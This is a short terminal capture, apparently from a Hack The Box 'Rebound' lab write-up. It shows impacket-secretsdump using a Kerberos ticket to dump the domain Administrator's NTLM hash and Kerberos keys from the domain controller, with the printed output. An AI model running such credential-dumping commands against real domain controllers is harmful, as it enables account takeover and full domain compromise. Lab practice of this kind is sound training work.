 ┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# export KRB5CCNAME='dc01$@http_dc01.rebound.htb@REBOUND.HTB.ccache'
┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# impacket-secretsdump -no -k dc01.rebound.htb -just-dc-user administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:32fd2c37d71def86d7687c95c62395ffcbeaf13045d1779d6c0b95b056d5adb1
Administrator:aes128-cts-hmac-sha1-96:efc20229b67e032cba60e05a6c21431f
Administrator:des-cbc-md5:ad8ac2a825fe1080
[*] Cleaning up...